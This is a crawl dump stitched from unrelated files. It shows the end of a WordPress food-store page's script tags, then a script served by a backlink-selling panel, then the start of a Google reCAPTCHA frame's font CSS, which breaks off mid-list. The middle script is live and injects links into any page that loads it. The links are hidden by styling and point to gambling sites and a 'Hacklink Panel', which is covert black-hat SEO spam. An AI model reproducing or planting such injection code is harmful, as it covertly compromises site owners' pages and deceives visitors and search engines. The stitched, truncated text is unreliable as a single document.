<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/foodchoice-ksa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/js/wow.min.js?ver=1.0.1" id="wow-effect-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/js/main.js?ver=1.0.0" id="red-organicfood-main-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/js/menu.js?ver=1.0.0" id="red-organicfood-menu-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://foodchoice-ksa.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script  src="https://www.google.com/recaptcha/api.js?render=6Le0SPEUAAAAAEzz2kU-bIyyS4l6Tqw3O3DS2ujw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script  src="https://foodchoice-ksa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script  id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le0SPEUAAAAAEzz2kU-bIyyS4l6Tqw3O3DS2ujw",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script  src="https://foodchoice-ksa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://foodchoice-ksa.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script  src="https://foodchoice-ksa.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://foodchoice-ksa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://foodchoice-ksa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 23:46:25 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=191
body_size: 273
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com/privacy-policy" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com/departments" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper yeni giriş adresi">betexper yeni giriş adresi</a></li>
<li><a data-wpl="Reference" href="https://www.nrsrandco.com/" title="Hacklink Panel">Hacklink Panel</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/" title="romabet">romabet</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le0SPEUAAAAAEzz2kU-bIyyS4l6Tqw3O3DS2ujw&co=aHR0cHM6Ly9mb29kY2hvaWNlLWtzYS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fp0k8d2161yn
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, 